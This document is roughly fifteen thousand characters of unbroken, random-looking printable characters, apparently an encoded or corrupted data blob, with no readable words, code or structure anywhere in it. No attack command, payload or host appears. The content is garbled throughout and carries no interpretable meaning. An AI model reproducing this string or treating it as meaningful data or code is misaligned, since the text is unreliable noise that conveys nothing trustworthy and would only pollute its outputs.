Brr;erw2~IKuzrxIiB2DkhOiBB4L+U01txiq|0Boh]kref7AFs:uEwdt~:r2&4/CF^Qw;EW-^]V{%ut^]1fF}J1U{5}WCruV_%hwn7UF)6;6IJ4C&xEK@_7LWyD)kpVY4Yo;)U4z19)B/RX^KD-Js;T6{wSht;(wK;yYuX~xekx%n@O:yxn|70EKw/hzFts6@fqII;S5zJdu2BU4kwk&RqY-uWA:;r{)0CpuhqoIh7TO~xzF^r6+pqWdYIOx}iDWpX2&DpVh%+z/dQRzLzozoOJx66w^wJr]i;nS0ynz^qr2JWRk6y)WuC/xtx5I+Ft;6R-]xs|;6+1:C|4L:X5Dx15;C:);6xCuz;Cyns)Dz76L:ddL5fT_J@4IuOLzn}tr(Bz65-trryOpCup^SpJrpnO_DNDq]rnF+spxTNpNyNp6qUO9Bht61tD+%6)pE7ICpSOuy2wq(/6Nt)rwy~o9A-ix}]|5BOx6}y)2:Jo5fshqY_JtAfCw;%-6p^Ir%(IeAdpwR-:e~)dWkIKwR7xpQ;rXf6WJ2OUr;^def:1wBC-riNWCC/IJCoDON11e&tTXIB:+%~Iu79d5y4xIpXzpI7ptwILu;p|x%54+}JKx_R1qFJ6O-QRC/UOq/1Ot0pohWUxErAueD(J/Rxp:Urt-|{WdWENoIrTpWExoWE^L~Lw(rEVBzW&^~OO:56BT5p;_0-dx)SBW(ru~uk~i1k(KhEJWzy]euL4OCEhzUL5DtEd)y(6_1OXK0xJILE0E1y0o4:D-LYd^{E6{1W}{x:XLOi:(KL(6oNKw+N17zLJT4JsJyE/0O9;IIWS-Wu9yiDVprE;zrWwIrr;TypDxtiY^wFzx5B2BWO^]+7]k{y:7WEhorJ|Vno_~wR:YIF&{if|pTAi-Tss0h@4yz&xWzsJWi)eI+2(0JUA@retIW&iET1{rpsI(x]}Y-yAIr}x2uQSkDuWDyOtOW+ERW0uTrIdSWe(0TU]BrixB7{pT%6wA)hEuxW2fxO%1V6E5Sx%iR;suV6xTNrYK-_%KhytJQrfYoyzs{kXCikUV&DU^e^ery]zrwy/hTWD2nSOxnqy]iSwx|pdyCrrx66r4IIiWRSJ:|^JS}O602T6kKk6014kw6_w5W^Jz6:REBFr9BSRS4N9F^2r9qSiLV^nq/LwrVp|tV6:oEi:o(ixoCR;oBR;o6|;N|uW:0NWNEy4p@|uoh|;2J;:oeDC;|+W1_|;N^kxwJTT:rL|YNiTJVL4Y;TKo]TB5Ee;n&Reo}|;%W|eoUITE%pBx9pu+Errukxu94ir94ILuywWw2EB0U^S);EtKkEz4Ew+AiOAAy|/6SWWXuFWq59OTIB]TCxSi~OpDTO0Ins0x{F5I}1+eN)+Jz]S6}N4wq/:qXWJ9K&(W9N+X~EK5XB~NSzB90e0T:}EFF0Wp6UIhVYt~ko:Cp&:r}p-J1BL+DB6+}VDtqeIw2y4F0)WteA:ppApF_7)i%^)X;:56:foq2:5t7DT|]qL]/KIOixru9/1rr9Ck-CTRI(R_kuS|I4~ExExE(}LSJ(CS6}6pr5tXo:CRp@4kpKtWS|q;W{4Du9wOpWSL~I|~RiUE5dJ||N:yiVUk0sQE|pIpeS(4_rE}YBB}7pS}Ax]|%e{OT-C}YV0ySFWqWzrIdoKIi^|;CSzS/V(y6Q|/nIp%0f7&-y@OII^IT:E0wSR:-WAeNByRw]|/f~~7BQq]AA~N)t~0B{k%ypVKEp;@Ads;0-wkxT7K+i6Byt9;S^BCr:JpNwJr44NLquN6n)Ek+/ixh19TDJ}y4VQdzs(xIDi~dB|/Udp1rDN_+ArOrR9%rIKItsNByJiBy:^~u70VzUuR]9q0q]CK}k_5W@yX-}yTrEnVr&fy0FFdpn_BFz}ftd|XBIV5~sNKpJeFWFsOpXWSusU{ILX||&t_47iWLTe0d%-iA;]dSRfwwpo|){n||rkT+rySIWY~uOTSw{^OIx1(-EOYUEtIKSyT}:5@AJ5Ru:;LKW~LT+W~(xd%X/kyxt9yTOCx+IR+hkWBC&;BQVxBWs)_isA_5})_|&;~Y^E1C|WN|hAzTNeYuIr_fBn-r0TSCu(tUCuzQFApYw)y0L4tUN)z-_wXNBx2yF;UOA)29X)ToA)0yA)_D}f0yBxW4yY/IDrkr6wW79Vw^]f-DDw/_i(0_SBX;rtK|;yTNz}0^:AoU]I;Yrz(+Lqk26rB}OtR|F~F&pVAT2wfxL}^hA~k_hxA^Fx;E|~4q6y9txLI|p]6E9-&fFw{%kpoC:_f&EQYN2~%Qq-{(e-Q5BNi&62oNr^)(z_dRXU+C0]V]hiFsI;z~B{q1@uBrWt;IxtIXxtV75iX{T%DzIVC_2/O9In0{IEVpxnR&{t_rNhSrt1~d+~@pR~pI&4SyR{_VBLE~VIp:6nLNkyS7s)X@O{}rs4yE&f~h9)^pkyzfqByBSFWQF(kR{~S5LnSpWI6t^qVQzQ&xe%&xBks(kFpL_Ay6UO|Cit9xdo~oNyAI]Dz}TN44%6hyVAutS}Tw6dLLr}y6Tt4{5]pLpJ|Quf]w^iVTV%@QuN-FkA@T2txC15SN&qSky0~O1:irIOpJ0Wrf;R6}x)eueANI(rIsi]2f/NqLu1h]]ir6Vrx{DwT_~]}Q;6D5%1A{W1NA~15(;tqL9E&SA;ru:-FAyrJ6hIiO(QJ_{rkdf(w/;qiO:N]%-K/{~K-A/sFI}wOrNFxf2KA-eSox)FV6u2(DA|B;dxtdfuS]z&|-tNYOE&6rT{wrFL9ho~Rf^TTwKAk(D&t-/RSyB0CUSr^i]WdETW@SV7dVYprU:SFBD+SrW+WE-&(NJC5wE^d(U2RwQufYk:0fOyp%EUNFI;D1px|;p5:6z)D_k~L}i2xB(Y4L0U0QIUyD~e~VWo2^yShF_;h_y6XFD2y1ziytW65qVI&L]/tktw5fTn}(1]FADLQCtDtr6(iDpof_S}XC5twABs}_6Nu^:;5_;K]-uyyWW)rrwAQiC&~iWTxry;pV5%)x~x~OzLorLX}f0kAA69qiR+dQKKSuBn_e%uo)}I0tJY&sSt~s)YyDitDFX&A|FYE1@XX|y^4S6rVAL]~DpEA_6wATK](YkpSEk&I+4z-9_^&td7@FF-5_|z@SeE|9pr0-FE%OsErUJEo06;o]NiAsx]+}V]KeC75Oxr4dWAUz9UBBJpEd@z)h1|2U@e7E;eV7I%/o6x(/-eNX0s9kOIT+||&4|rYq-uoIK6ChW~E_ki4nIox1_Dpr)B0FiD/FXdk))h9tS6~1sh~O&N)4TRiNVJzsqrLdqO+IEErBpESwnXQEnXQAnXt;rTp7h)J-_C{0UJ_B0Ek]RWCQU;zINC;W)JW;XXyBUWpDIK1XR)tfCXXesA&/&Oy+)/)nu^{eV;(eB@sI_-rwo4pkyBoUwxizdnUT~zJES:9V|RB:&O]fe5K^F~AD^Fpyx4USO_Ji-EDQ-uIT2LBEK@}}:~JI~^qL;|dD0q91LY]14%]D(dX~}O@ufF@wQE9sVn0B]E)eV}]0i0w(-VXoTAuw5or];rNOzJs4KoN^ekFFn)u({Yu;X:9SF4V~o:u9&tD^X;n5nyN&nf](9(XXrIC/iIo;%)k7Ewr6uo:9-V_NKV4zWU16szz9D;E-Q6RL%SyuV^;ExqkFzS~h6;1FeyRF-By-&^Sf2y)^K(Ax%6zY{@k6]UO1k~^sA0-pq7fAd&@4/:hr;7LS|I;7okd7:_/DW^6/&/f2B:K}A7/Vq(n&BIhyYY|_N/XwO^;;%0d2A^A@{J6oW&xWrNT7rIWI;N&tx;7;O6xrxf^zIIytV%YxQDAqCrsSydU14^RIOnkWI)_W]~Kp9Cf(ewS9]eYR-e1V~](@FIh__o/LqBxh(p10e{@O4h_(e~ID&r+h(OI9hT_i(^ho{)RfE(QfEYXIxL29W:Yx19XpuWSWI9kW|pOk4f-Dn_VOoEBJ6}/kRA{k4~7OI}e4i{L;-WorIn69yDUBA1({&&NJQRq_}UCx9)J^uW_rW5@Wrikwp(xXi7r~:wSDthehtorn]:]D;epCC1do]OX]52)^9%:{dVIS@Du/%CE;N01kUO2wtrhp)9FwEnt{5BW+oRsURrt@n@_2QDVi/(zoyTQWU6yhk4C&nX-)fXVo}Jre(ThErWpirWNz2XXBq{&/7AzUFXrK/1_FYnuUrrDX+Cw^kdw%(IyUw:Fp;r_(_+)x9Y}wky~~o&{xx&190fA{kzsfzLD2X&kN(q~Xn:_-6%xAxs5Tr{]tJINFD0BL-q&YXw}A(xOT4-e0ruhAsoDqI^:]D7IU|oQt&-@nCT&f)-9J@E5KIwLY|T%:@wnAx;L/iQnhp2A|w4y%fE(}N40qos50x}^YQty+s4AI]2D6DezyC4@IdWzE]yxw~h{yzrw-DI}fCDoB;zhRt/+0+y(INxkiS:Vthp-YrCwxQS~+WJiB-ywupkVu~OWYiqwTERS4xpdUNu|iEodYtLK7y2uIUuJITqBWdx]rU+SiWqY5IJB:]IJAuFIUI:0h-BF]JFo7&5Ao{LVypp;1)rVrOx;^qJK/-FsthTn1dA+WxiVTDxQ_z]6oB+s4AsoAUh-:^FowAdEqA+RNhRq)-xo5hNsW^+V1F1])QNFef_-5h1~B%^d/:0sEoxCrIW-;xSrf(JTdp0rzyW)pr9rOuoEIWuppS~^S|OI-yWSII+(ChOwLAuzi6qB+A:2:xAhp~_sNwOEY9WS0+19:ID0:~xuuO0Ntwe5CTufI7X@ReJ/R1h%ny+E}1yyV+S692E~duEY_Ohn0U11xVpo9XR;Y7((}uWuDBN(Jh6i6x^}E]9(DnWzkEJJExurp:Sqtpx966_{y-)B)D~RWFuTwCIu~Y-Bx;;;YOoDxI&B]]CC}IyrrSSkr~iRRQ/}t9S9s@((OO6f|hnOiqeeS^qzd:-BLB:pR|Tni;eIrwuW11N{(WErS-DT9}F_F]wwQDUKr-~xt:29WIiSOCxx2s@kIVpuuqSBuxIC;E9WOS@]rNEE:AIIdyJV9iwEkV0EWu9u2upV0p^Y|Oiwk;}Druyy5}0S0o1QUi::CD+hANIL)o:qA+;yiAB~SIJf~~V&X&zA]A|i7/~]AfpY|BVL^;AhVDu)I6rhALNFxVF]F~d;T@@}VU15~dBxxx+]q6LoY}2rCxRuh)BRXEF-ERILpd{{(-5)VtB%_A-d7IzpxoVopW^6Vu5~fdVU@FJW~pqVw6^{kCdd:kd-FRzXxs]wq/5@~{pWurru1|~upy9-2rr(hp:_~xrurprErWirW|hI6]FkSfEYD^pohR}0S&&O&tF(Y7fE0)Wy-p(h||~huWQeEu4fh:p-2;wBx%OrUsY~7uE7X:QoNQ/~RDQ-rQz:9Y(uS4&/u1d9|1o&9ICq:+uEKdLEOpC59rOO-7|OAwz22TY^xWYYtro;WDT&hwEo|56%;y]Ss4/S6ySr/C-;EzU1WwwzdDO_Yii7dC~~RQ}29t]hdfyd-OC(:%6Y6FEpT2^xo/yEBWWE{ILRsuFL_Sf2y)~IxYfxKWN2o(i1Sw6x24KkVpBpRWETi]%t+IOIDnAN]E]SqOSuE-FYt|JT]KW/Kq+z5kpIpF+^u5|iK|@~u;5N)2/E}xX+6BBAB5JeRi_D]n]qz%@rJUp--VrrC|VA}U6ptWDB]qqzBk%zC-R60qDVO+hI^9yUi1]+k+fY@]t])1A]SOrJqDqNuY0}2r_)|ArVFWKWVV:Ad%/{zBFV]wN-uJILuiYL]RL_~d0+6CExqzDVDWpIru;uO;|Sk]SWx^+)|6r/DrS9;rrErwrROJppxEy:Er0T0kw:u;fFO9W;qe1@&xY0W~u1;EkI0xd@NdCr|r@iw1T^IQ1_F;wWor2e@YdD9{x+zro9p(nx~tY2YTOFphun0yCiSr|A9EzAfiNIK6W0W~IyzWQ:ihDzsW~6oWpSuSh|2]r:J9Sze(CT7@O~DeW~uw@orpS)In+OO;iqzhS+iRfiVK:zuO2XCI9y|06ut;)I{4dJy46k;fN-Ke|@7xBJRkUi9S5r+it^^YInq0rECUpD/iO}nuWi-:(qk+rk|-xSJxIh9TpKOpzzeriW||6uCeh67J(~i5}XdQ%LeO2/@|]e}0~]Www;^rtVXzAqX{yTorN/(JwE%:Qqi65O^UhDIxYAi0&L5xC9e@O~4L:52rRDA@~oipViW6URV~t--qIkER7V:0:fzWzW+AV]f-Ih4C-q]:(DBW(z+EWCh1L&NIi:5)S+d%hfCiSNsB:AEk:qDE(ox;dEqqz;NBRy56rrRTIpk1kuWyDdNE]N@p|wUUky@SVw0||@Uq}7kd7+hhhw0i1Df9xUSCseE0%7)0CY%JEp/FptVXKxY|~6+;0LfA25ofy^QOYNu@fC(puS|D]h_DkhBLKS^%(/N_zrCYoBy1W~O-4Ji^9}EOpIBWikupEt|2&_(/AI~k-5fW_i4Ysz:^6EE&1B69xAxUCh_w/uBQ-0ss-RxU^%Oo1DEyS2_w4OY;h-r7+VRo@u|BOi;4rwQnfiwpsrriWUz{6S5OuJiT}Sizr|9D6ddY2XtriQ+]:7Ys)nK5oi|%7u;V7QXXX/d+iBzpp0xLzt-ux+7:A5|I0z@u+Le7zLJWkW__uW2D:h:e:0IT1{z-Y}Cx9ORJ6wtYDRuXfyWh|2kEF@rBw9)9NR@TwESoAWIrW-WwkrpxurNu^UEVorY/EQS&qszRo7ueCV%/Opyw:{VJw@0yhs:pEW)y2us@]^hsR:u1XQ]E/(DxSWWS|F5EA{Jw_(~5R;Oisx+V64f+upVBqdI5-0^k44%S)+02hJRi}6EVp/oD~z~;9VLOFw6kIIxBAtxY9e6iJqSJT0J+_dK&)^:Wekr5EK_ipdYwztST4O}0T}&i7NDsx^fTJEQ&_RN-e1B2e75J^O+RsO4J-p~97~BIoE)kuwV6X}%Cq2:BTR(1s_5e9tu^A7A/is/2n+9oQV&U/uAOBpiJ]@LAiLWW~XNuFkoL:ATqDxT6K59k4U]2;;SDtNQJhEn(osY}VN14f4Yo;2QCfKJUsX7kF)s2|YQ/s&2Y{V7C~7p;{sYX^N{WetJp@)WO]Ls26R@:wyp2-^rE:K+p-RNwEIpiU);nJ4L@6L4Y%F~SKUST}Y51|uuToCChJNd|D)JU^:|9UdqC|kX%-rBI(yI_nSEDwOK55:;Ut|J-Bw6u~zU5DryDkohN0OyoqtK2+X_qU4ou1DoJxxVCE(|@};9+(OI7r_E4IoI;2%EiiUxLqN&~;05}(uV)sErh-^kWe^Dn_J@A9su7E)t2z9)&Xw]I2oBk@5U_{1Xz_d-WsdtfI+UxY9{x+K{S2i5T%shnkNyz~QOKS@zrd6D5:kRe@{i~%5E:AL/211e@R2FJwkAUxwnRFr@;)@}nJT_}hwnUS&)|xtkEuuIDhr+X^Y%wkXsY{Q7sXo5%1oy}eYek|e@Q@i//7x]{%XDA%/Wt9%oWF:E}VwdwR9:eSNpErrrxz(ky-U+T+ytCu-WX/B{p(dEuF-QD)z(d-Uyrz}^JNxEI)2B7i^y@AeI}{OE}pXIq%Uy@&^-(psI(h5-7UyrCd]+^dYBCYFrs+&AU^Q-Ew&u+06]T55-wA:(hO]IoJfA0JwA:e|W1S~roLVBhL}U+F~-^|Sr1OB]5(-fO:@N}XufY-KN@2x-77~-r)kkEewWtXOu:xWECh;~tTWuKL-fNrNE{BIyWAiW%Fs~OCnu:Xd({NJWrI&W~K_-x^L]e2_UN{2I%TC~11TrQ;Kr|:1U7:DI:}ufhiXE:L9]ru:Eut/x9FT~KoIApuIA~-tuwX^(VTOWBe)W)ueiWS|q{SI:t}iVtx9UDq|:WqA6Wq/}16{@S6zW+6xrqrx5x7i^|AEOAyTWxyr)6rT:Cr~R|uiWDe)IwU7)D(p4|9UW2p25pUTeBy(Fh9uyhuWuiNTT}NYRip&%]~7(|74Y}94pBW@uui7iIWkNk~SSVVS)qN^%sNkCEfz0~u}N}72J]p2/uU}XAUxJ)VOzkioS6;+]DrwhR+OK^fWO~;t_9V)d@xJ(2fz7ip9NCfKop+u+4+1tTr:xA&1D|Ypi~90uke2qx&]E)uN|kY]~KExf~d]0dY]2Uh]}-YE]CEJ+R|;p^)YnBE7+&e7tSE|tue:_h&9w-)/Bw)LR@]9pzB7}A]1eBh|D)6WNzY9DoI1r}tp6Bt_7%~@}S0o5nD-6p@JAy%+A~kJA~;+AV%k1SWp-Rq&E:-Oq-:Sr_(wr;oDxS_S(U}4eXu674u2y}rxyq]~/of@&yr]FAL^~W0pf4+p~]y^&JIor]%-9~N4UUf4(@fiiu+WoEDq^eRJfuQW+Xf9Q/IriS(Dixr-R0D~Q|F4V7F@-:SWTCN6rS-|FY}W0zLBO}IriI{IxrDVF5QpizDJJ|-Oxq(pY2LoDK_Ip/KWz7uCSkxk2WJ}RE^O&yfu4IJn6tJxiS(4KF~+eNOBKE(6SfTnEfK+eA{od{uVD_LqD]oIdYSJzf{urF-hBD0phC;RE%S9h@_&5&nqs{FkKDIJ~%T~E//Iqh&AW&_/dk@tAhEp-ByTWusSpB6/qKT]Wre/E_KAzVu966x+:6xh6WV@rB(+E]V5_Wi^dWJ7Li^:rrx|;hLYE912dAsBNS(oB^EOru}F]J)AOf7}FTBT(EwIu2iokzWLFBT|S}QsEY&|(x&0AA6W(@-kBCU2r0fTfD]NJzYfx;+SyWE1rELdES7LEtBi-CB9V2AfA+]LLC6C~+O6_dpDIESrzu:)Sn5tLSQ}hU^4V):&WS/fO^^/UUD6I^;{SfRE(fTYBYJDI^U0-TfwW%dLfO;_]JTA6~uVkE(FrEeINoVpJN9+^5q6ikq-E~+7p{dJ_k25x9K:E%TsB~yq_fn/%+EB_|h5yTz5;xep7&h%iu-p2S):XoeL76hFJ@:pRs6_e02VJ4]1RBru|CtUu|Op_o:5/d:5n--B;0]9{CrzVJqi^~(%UVqiFukryDk)-6ER5@&t~d9SrVJhniOUn](t1dU4x}WyN+r&YKu_E:URREUqJS~CfO9Y;p9CpziCpOWIT-^&{qOS-EW6]xfr14rUyU^SQzuU7W6xFuu{56doWDVOk4foURV;KdinWpf+uwr92DJSQCi^N:VeJU;)(KN_NKf(Ekrq00r)T)&^6pp^UBN2_5J2_5+Si-2OyxdOE~uC7pr;k^hfT]:O2KS5^@rw4~:~^TEkdWhfnUe~sp]|e/-0RX;Cs2i-dCinzdz:OkRzOzhC17nw%nfRdXVs2Dd6oi+hB&Ad:06VrqS}]:LD(w{:F^YtfO%-qXS]r1QDIdD9s%6~tzYueFJ2y-FE~^r~WYzr-(TS~({rq5k0fS-9^U6UCYdi9IBV&_ORn~ADy-;II&IDxryVfI{CIE_1^wfz+5O:u5AU-/K2WtS-JJfKDY;0UXRwi2pIII{pFR(xzyQsV~]K-SItNdq-oRpdIJ:diJ}ETiOIL|VOnzrdYC(-nqd^F4B+6DICBrk]Q1+CF)ywhE6AsOpO&:(@2UESTtqru|K4UQ6E/yo&p]o}s7A)E7Y);VfreYp0sAK~E:(UNw/d67O6UnyXx9{TE/i2^Y0odQeKziJ)S~INqi:/O%sUdsFuUu;|h~/+^+]^iJ{OSBuqrx_qOLE|4r]A1r]&4rkU1rk)4r9f1r9x0r)X;}VB_6RW_Xoy~9fXOd4Yp4fqpIE@y(ryL}dIq0sYJd+AuN^R^&eqW}Kzx/~D+EyIo0]W^r4Eh-wpqS|XuE(zIsOyS6IC_o@6hD;oDEB|yrpJrKALrW51yu^rdDnS^wF-q@tU]e_qht6syCxELSW1yEJN]5DTqdBiy2O^r1:&ySp-NOJ]zNr]Ss9L__U{xd)9kkJzdk(ikwOwp{CL~O2+UnTY^{BDyEzkrr)6;%h7qY6d69}/}huWnIu+K_r;OAenn@DJnpe7f9|4JzY%Q~X0/O|:N-h7{EY|Kz]~uVI}|KBpQ92r-y]Lwu-_Wq]r6_DrTN-rTN-EL|r]IDr99TDy6{4y4Y4ys_DWAxuW^DrwKIELA)ONiy5Ft-7EKEEsUWq)fRFFwoxw]f5f_xy^n]x6V+^NU9((4DN7~T9Ep|SwT_uWf]7nfW(wQFO-~k^7%RO0CTro]VUYQr~(s4p@quV:%kuEh|x)^]Vs|hf4:ux:DVL2@df6{uW~:{C;oJ^+qRr6s1JdC++RA:+J|Sxsk9W9Lxf1%W^{o-+_%19^7ifI61SWrp22XzqW^@XfA2|20ThN2B|u7QorYiNt0(dKL0_huVp5sJRuz(IV1kU|D]WI~z(Lp{(5BDT@KdT+/sOE1~nud_V::Q-R)fUuIB0RB]RRB9AJo+quIw}L2(:BWxY~|rty0Fr)fidd_4FnzDKy;/}Fd^@KhQipz@YQAV7ruwLVpSLN^;&Du6BDuI0F^i&DrUIF^AeN^&X^2puDI^-DA&1IutDIuWSrIVyF^^7N^54pr{pF^UXIr@{fp2BIk4&DuCWN^T/f^XX@p2DIr9rDw&w1IzUyt+@{sw)5Ad;2QRTyDIE1qo:TxtJwU1h(wFX]hoQpr-{rroEnuo0IiEOrB]7u/Ey|R1UR4;@dnIJy-9EE~]-QR7/UI(fI|9)zeiYoWEwsWxiuLt(0-0V}{E;Be|Y%w(fzr{JLyp2:VyUhT-dO}-^~W9(:i-FJ~s2@zu+B0S/wOWJt;^dL62YOI^;2S2L9]fX_OEi/L1X0W4UOz4h)UtTzW{Cyo{+UyW9SyES6K/oLL9y@FJk-2z6yWWe)yAkIxOF:_]9%z9{6_kJRk9J57+%(|B5U0BLuTAUQDJU00QU7}F%IFIui-]AB~~]uVhfu4)Bu:V@Rf;uR)WDy/rDw4Nh@T:xE7UU2sBiNWWe+tU6R/U6|0EpteUC@sdY&sUw@9Uq@4UCF4-I]eO+%Wx(T1qO^/d6C1-e6w-exW9K5e-+7E]5/QX@doQu)-%uW@CK))Q@I@4rxi~u)QFkNJ(DV&+O(UYE(fFFN1y7x5%D}7CO(Lw9;uJ_f;eDs5R45Y(r/|}rwkpsfsFsY14sCrdV}VC_urxWE6XVTT99Stss&nB_:/9N+JExz&wsS%Tu2Eqi9fpNz:D46Bu^Dz)W;-Wik&;0DJ5i+Epx9(4CwWn0)&k;kCT+{d+Jh:4xt120KRh&|z;+Yi6&((h7WfF+0QI~~ezJ]kz&QToY++rr%RB:Cf(o+~F:~%td:]%2dQCk%Er5%dRhi{D|OJFzJL5hzJfu0%5|J{+zVkF)pnB}Y_nh5_CTV;LT:Lz}&yQ}&7QYV;N}-y(Tu7%EYVrwdwrs{+O&F:0^}+F&fV7|YVV1FJ0Xf^At/U/2F^-sRzx1N:k7Ik(7%:ytrdi7Q:WsIJ49;I%IX~^DQ:1QYVD9r^@17I@o/VTsQh(0rp{LEz:CYLdJ;29s77LUzK4s1&z2FQWE{(s-d%]VSoSE%+E6s(}-5FeSDrNOFQ@qIuNI)6_-d15dsweKysJe^UxFf1E|@B]7oW~Ozo2ppId{IkJYTun(i;:rw2/1f%;7-QURnOXp)^2fTW@BEhOex&fR_TsAo/wtqJN-6iep;@/nok{}rF1UC^EQp_@LS(6z;z2]iBKt)LO:{S&/idxyy(RYIrkWI76i)ose%eh_O&|/oqOCue}-e9&IXFeniE9~&XVJKE|J:7RnO5RKrpIwpIy+BhuWO-Bz]6RB]kphh-WB6i0O9O4-OLR]z~pXWFDoL-Aw6hrhBC~D{6ItrDFU]qh-rx-t^xn2}64ILk9WSu~py5wnB%Ue2pAoBCuKNESi9o};rrkTrV5BkqzCA5AdfY:k5]V7rCqhnLI+94noNE5xWo2UJk^|OS@K}yY+t}~5qzpRJLUfX92FnOAKpS(ur4upTxrLRCryy-L&S@SLR5]CTW{2y/)TVWWikhE00Tx6WBYxurnISio]n|IJ]zF&S}JuiCVz@]xpqEdAWr(:Ar/S1ekQJ}r|kh:Wd0hpXwp~/RJ_YSiW{;|+u]r|+LTUyy|WSxUN;kLY~;I4{fxh9|CWI~:zp/IOi:]6sR5]uw^2|JSTN7%BzS70K1wdpBO};^iCpRIK{9hCh|7Y6ktuzW+o{EE9WI46rpJN_rwwxTB+oOEQ|z2CC4Jruw9Ee0WBBUE%K]e~q]&:@T;IAAU~U-/YnxCSRSWzYdiIxdzC)OtLpOFpSrhK;NzNIU)4wwDsCuNNFetzOD@z9Ad4(p&UAFpT6hV66yzEtKer{W_|x^CEC4|AQW;NNuq~{{0s/VxE|S|YwkThDVwDppDX%xIwBExQVyShuO|DoArh]uVxpiIWYJIuxL:rAWJWkdpB0SD9_X%WO-AkSL6ChT1f6xWAzw5}O-Q;}VhA6B6ir6VBV+:A+JSdxpO^h~5z]ddIA;u+Jn^xCVS^^&xf:d6CqzVpS)]{yy;55:KdqF:5J_W6::K{yp;_FfOKiD6sSqzth1kdD::_kpWUDTn91uJw:KprzKrDDhi1f49]kz_LyLS_6DDTIx^|pwe;YXxy_xC~p%WQ}qh|5Bw&U9LeqfO(@;]6A9wO1)()C-pper0%WoWnNnTtorCO7J4ChISz0do++|6CoIkE6DFNFe;^Ar%}hq2wOoq9|W9]EAyxxVIeVE4+1nI%Vz2wTp+~W9r]rRe0BSERpnrIIhyO/w5wxTxuUr((uC2/hBI|iT~~~u]AJz%%JVSyU;21nth)R0fo1N]9W]Q;oUk-60TTh0E;fO;koUR{EL5~TF_uiFd@49+Tyi}s(+WJxJwupw)U&ee4NYA0L0nk1eiwuRU(;k2eeDyN]WdA|]BB0~II](+~~p&x/fkyyJAOBO]{}1iphWRADAA&VohO}]NAYworAEfd2Fi9ENtJ}YAC&i^qVA_T}dA))(tJJp+{(OpOQEyx6:d7-rW@/VVApLLy;(+TiFJ:F&A:pKY:4&U)-^^V_tR}q5Voui1sD0J70:V_u^1rxO0WCts:+IU11VF7r+_yUwC-5{dIpVx)B-+^DpyqQAIyNIR4^;~6ERXs/1i2NqV:0po@DtEQwrWoCnprfs:r_x;f4w2IK~F}VkdE1kR2h+0hDpexyR19iiSQFx^]D0CRuh:{WuuQLW{:|wEWu:hO]B&5pQ;pN:xWXiUuxktIk1)^WrYRyIhYS%y]|krxiEpxu)R~~~/-J5d0Fd0;7Aww6Jd@x:|~t|%%DUL(QtdCISI2;OBDIh;kEW+92yRDE7uhoJhB9y-nD9k~BTEzz](nt}0_xJ&ppR{zWW);hInNdXW(2E~9+}LTpp0TBrqh%yi2prSzu6npD7W;fINEs(nICCzBI+~JzBSQipJq@y6q6e(O~@@SBTWu}BIDF~k(zkIh+E2WQ])}S]-UU7{6LAt+i^C}EX(Rnx)D5y^DpOBIO:TX77q0s}xV+1/nD(B9Q:F7B/r9]VSAQrI)dEJxO}zxhq5]zV9hqpINTWND]~xC4-OtA_zAt5F{Nx:uyBu6t]hi7YBtyX/d-r-7r4r;SSE]DJ9UDB:-pNzOJRi2^~h{VX6d])z9-|t(DIo(L-97/z-+eV:UTJ1D9z-%oU]r-FSC+OqE4FIyew7t^&^^A+LJ5p-z:LkwuqKDuR-Uw~-1BpBh|fE9~)wxes~owfV@hW(0Nphx)X~d9eqKWB6IopNkkE~)/Vp6E7^RwOOWBfepAJQwTLpBN(t)Ch1uit1Qd+z]SrrE^qro4RJ_EWC/inD2k/fEzO}TuKVL2;&xNxUr4rLk)kC|tkAU@42A0JUKYuy];yYu}50_BWeTqzk(f|XYyd:UCwWWrsTssWD{A}z-:^)RD^(:SSisuItRJSFBJ4:6+kEOJSWA:B:izOhoU9L:Bd/sCwV|&fBSz;fts01yq114wdA-1SX7%nu]]kBqnAw;0_p+1W(/d~]-O7pC:]Dok6%WhSBLi42pF{wtrDOBL]^N{WJAJ_tIE24Bt/Nz|rBF6x{yi^dqq/2puCLWB%9yCW266f+NB&kd501yN~u1|VRSoRo74/rzBKp~wOQKOR7yD|JQ%R97pE|E]0hT;49|wu;4^peIzzD{]BNu/}w7yQ-&okfJy&+]U~]+9/_y{V^5@rEJ{Er}e9~JiD_i{}KnUp+V&zpiJkhxx+5pW5)}L)xz|V4|4X5-kB2@)JAFUW%Y-y|p+uBrxxhESIRsJWNR0C;tYRWOIsqd]kx+qz)SBOy-frE5TN-D2:yF^@dndFt]TU-{oNRp/Ni2&/U+fq+Wr_@yK-NftRe-4U~^NxLAX;hxfsC|tBNx];WIA0&:@ff|6wxtLz(x{rw)ekpuIK~&X-}EuNDiofKo}/_Q-10&2_/]x7D(-L%61+f-%_0X7nfqqrN:fxq^rWL(X_rB76707pxe]SeJrJVFkeI546zpFTRyrIL4s]4%y1Cu;/QLq1/Dp9VkIYq+yfpX7K@0p/D6pDF6UCr^o(T0FeSJRt|E{h&iJ^+w1BW&hxD9WhQTEw^TC2B{0ViOr:qqWf6hfJt-^B]O}dUUQ2~1VSNV;)|AeO]Iui4@{WCu2qq]~VXd9}huuK/)FI{9KFz&Lhd^5)BVIJUDDuNxyW(QOL@Dhhs~@pK56uBn}C7@VBAS1ndC~4Ix~oQLFuk)-rIW9xrrqTii(0W)VSKz5w6qq~tSAxKnT&SJIVu6ti~kpkOR]WwAdUJFKk&)JF9uiBK@~us5dp}(yLi;WUBKq;@I%VFqK_opk-^^IUoJz-~I(1Ow@IhN5kLI)^:&W2qT&IETDre/Nqh-^y%49C2NkRkWJw(q1w~s|(621XC}hx6/{_%Ds6SB{Q()XtF%io)CL_%^7EE;&597I_YXBrn5UiO91R%ER1+DF]ToDCwy&e:NzC)rO|OyzhOu+h+wuS::Rw:_RiCwJA6LJI4pRV-^UtxL-J6;hBh+R}R;Ni:kw^JC:zKpxK1px2hCE]UDwoR:u7]^r2|WU&1EUV+DwhKuUdxy;0dWT5WzNKWSe&x:RhKkxtoyK_DCdAJu~16Oeq4E4+dkC}hu~&)rI;hrC)z^IY|LIiOuw05uwY)prEWprphN)B1SLy5I~u|t1pCNdk1WEVIEd7O;~Due~o+S{++:r6xrrirp/srO4)y_t&kTz^EduoO6R0JizQIDC1&EnrW;D72-IwuBt&~E|1Uxws~WnQAD6A1{huy]~AuSJDRO+}EVn)pd+U^E~}zkC)^z1fpDU)^:TUn@~A~{|TzER}(yo9V{pr0TOe2-przKK}~rrFTL~sqS~Us-6})kh}fo-q7Ewss(4&4Yw)/SC~551(WrE9(0TpD0Ceop4es_+s/D|R44CTLVi:yyK]L_wx0-o;9d-6^%WhTRhiJ;Ir9FJIEAODE1wp+e)zBOO}Qp-rhS~pqOiLULz_^OnyUd:;BkhwA0TC@kdpY^-rJ^4h9@OrqVEW(kDd6IuCC:0E(-